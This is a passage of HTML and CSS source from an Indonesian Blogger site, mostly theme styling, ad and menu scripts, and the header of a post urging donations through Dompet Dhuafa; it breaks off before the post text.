.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDeIDJSxE0bAeE5aMzicqdoSJkQwkMKMn4T4kZMMzdM1PxOrwOzP7X4L5mrYUscB8w4Gd6wpzNtddsj5AkK-YV5F5ICME-5k3wkoNP6Fdc57KpVVAmS_if9VSGy9O5lidF2O4w7JebWu68/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.ct-wrapper-footer {position: relative;margin: 0 auto;width: 100%;}
.footer-nav { position: relative;width: 100%;z-index: 1000;overflow: hidden;background:#f0f0f0;}
.footer-nav ul {margin: 0 auto;padding: 1em 0;text-align: center;width: 100%;}
.footer-nav li { list-style-type: none; display: inline-block; padding: 0; }
.footer-nav li a { color: #333; display: inline-block; font-style: normal !important; margin: 0 0 0 1em; padding: 0; text-decoration: none; }
.footer-nav li a:after { content: ""; display: inline-block; margin: 0 0 0 1em; color: #777; }
.footer-nav li:last-child a:after { display: none; }
.footer-nav ul li a:hover, .footer-nav ul li a:active { text-decoration: none; color: #0D78A5; }

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwSCouINOWpgrqyt7JeZp0OvXtdX2DlMc5TIM88DycBN1aocZDXr4WvvZqrUUa2piREZNJ1mYhZZsHvXFMHqHQHSKSAwsoZqY7guOvC5kgTeOv5y_dIIcE5KO8F3CTbxvo1MK-HZbDUc8/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1557961541622905661&amp;zx=bfb5ae0a-24eb-4b86-abb1-be8c9e814bb9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1557961541622905661&amp;zx=bfb5ae0a-24eb-4b86-abb1-be8c9e814bb9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3281634551504501 -->

</head>
<body class='item'>
<div class='admin' style='display:none'>
<div class='options section' id='options' name='Buzz Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
7
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load", function() {
    $('.Label a,.postags a,.label-head a').each(function() {
        var a = $(this).attr('href');
        $(this).attr('href', a + '?&max-results=7');
    });
});
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
var pageCount=7;
</script>
</div></div>
</div>
<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='buzz-logo'>
<div class='logo-sec section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.bamzsusilo.com/' itemprop='url'>
<a href='https://www.bamzsusilo.com/'>Bembengers Area</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Menuai Manfaat Lewat Tulisan</span></p>
</div>
</div>
</div></div>
</div>
<!-- Social Header -->
<div class='buzz-ads'>
<div class='header-ads section' id='header-ads' name='ADS Header'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6315998824211202",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.bamzsusilo.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>MIN 1 PAKPAK BHARAT</a></li>
<li itemprop='name'><a href='https://www.bamzsusilo.com/search/max-results=7?q=Tahfidz' itemprop='url'>_TAHFIDZ QURAN</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__KELAS VI</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__KELAS V</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__KELAS IV dan III</a></li>
<li itemprop='name'><a href='https://www.bamzsusilo.com/search/max-results=7?q=kisah+boni' itemprop='url'>_KISAH BONI</a></li>
<li itemprop='name'><a href='http://www.bamzsusilo.com/search/max-results=7?q=opini' itemprop='url'>_GADGET</a></li>
<li itemprop='name'><a href='https://www.bamzsusilo.com/search/label/Notes?max-results=7' itemprop='url'>_NOTES</a></li>
<li itemprop='name'><a href='https://www.bamzsusilo.com/search/label/Opini?max-results=7' itemprop='url'>OPINI</a></li>
<li itemprop='name'><a href='http://www.instagram.com/watch.digitec' itemprop='url'>TOKO JAM</a></li>
<li itemprop='name'><a href='https://www.bamzsusilo.com/2019/04/kerjasama.html' itemprop='url'>KERJASAMA</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'></div>
</div>
<div class='main section' id='main' name='Main Posts and Comments System'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

                    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
                    <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png' itemprop='image'/>
<meta content='https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html' itemprop='url mainEntityOfPage'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.bamzsusilo.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.bamzsusilo.com/search/label/Dompet%20Dhuafa' property='v:title' rel='v:url'>Dompet Dhuafa</a></span>
<brc>/</brc>
<span>Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04640658536783456363' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04640658536783456363' rel='author' title='Bembengers'>
<span itemprop='name'><i class='fa fa-user'></i>
Bembengers</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html' itemprop='url'/>
